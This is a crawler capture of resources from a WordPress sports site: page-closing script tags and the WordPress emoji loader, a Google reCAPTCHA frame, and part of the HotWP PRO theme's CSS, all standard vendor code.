<script type="text/javascript" src="https://xlsport.hu/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="hotwp-customjs-js-extra">
/* <![CDATA[ */
var hotwp_ajax_object = {"ajaxurl":"https://xlsport.hu/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_menu_mobile":"","sticky_sidebar":"1","news_ticker":"1","slider":"1"};
//# sourceURL=hotwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/custom.js" id="hotwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xlsport.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xlsport.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d9yb6v_Jm7clhuEekJOwYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769769379572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xlsport.hu/wp-content/themes/hotwp-pro/style.css
body_size: 18135
content:
/*
Theme Name: HotWP PRO
Theme URI: https://themesdna.com/hotwp-pro-wordpress-theme/
Description: HotWP is a powerful and elegant, responsive/mobile friendly, easy to use, 3 columns, magazine blogging theme for WordPress. It has customizer theme options to configure various aspects of the theme easily and has 2 navigation menus, slider, clean post summaries, full-width layout for posts/pages, sticky menu, 728x90 header banner, left and right sticky sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With HotWP PRO version you can get color and font options, 10 different post styles, 17 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, 3 header styles, social/share buttons, related posts and more features. PRO version demo: https://themesdna.com/demo/hotwp-pro/
Version: 1.0.7
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hotwp-pro
Tags: two-columns, three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Requires at least: 5.0
Tested up to: 6.8
Requires PHP: 7.2

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

HotWP PRO is based on Underscores http://underscores.me/, (C) 2012-2025 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.hotwp-clearfix:before,.hotwp-clearfix:after{content:" ";display:table;}
.hotwp-clearfix:after{clear:both;}
.screen-reader-text{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.hotwp-sr-only{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #e6e6e6;border-radius:3px;background:#f5f5f5;color:#333333;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #fff;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#f5f5f5;opacity:0.85;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#f5f5f5;opacity:0.85;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#ffffff;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.hotwp-outer-wrapper:before,.hotwp-outer-wrapper:after{content:" ";display:table;}
.hotwp-outer-wrapper:after{clear:both;}
.hotwp-outer-wrapper{position:relative;max-width:1250px;width:100%;margin:0px auto;padding:0;}
.hotwp-container:before,.hotwp-container:after{content:" ";display:table;}
.hotwp-container:after{clear:both;}

#hotwp-wrapper{position:relative;margin:0 auto;}
.hotwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.hotwp-main-wrapper{position:relative;width:54%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-one-wrapper{position:relative;width:19.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-two-wrapper{position:relative;width:25.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

.hotwp-404-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-404-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

.hotwp-layout-s1-c-s2 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s1-c-s2 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-s2-c-s1 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c-s1 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 15px;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-two-wrapper-inside{padding:15px 15px 15px 0;}

.hotwp-layout-c-s1-s2 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-c-s1-s2 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-one-wrapper-inside{padding:15px 7.5px 15px 15px;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 7.5px;}

.hotwp-layout-c-s2-s1 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s2-s1 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 7.5px;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-two-wrapper-inside{padding:15px 7.5px 15px 15px;}

.hotwp-layout-s1-s2-c .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-s2-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-one-wrapper-inside{padding:15px 7.5px 15px 0;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-two-wrapper-inside{padding:15px 15px 15px 7.5px;}

.hotwp-layout-s2-s1-c .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-s1-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 7.5px;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-two-wrapper-inside{padding:15px 7.5px 15px 0;}

.hotwp-layout-s1-c .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-c .hotwp-sidebar-one-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s1-c .hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}

.hotwp-layout-c-s1 .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1 .hotwp-sidebar-one-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s1 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-c-s1 .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-c-s2 .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2 .hotwp-sidebar-two-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s2 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
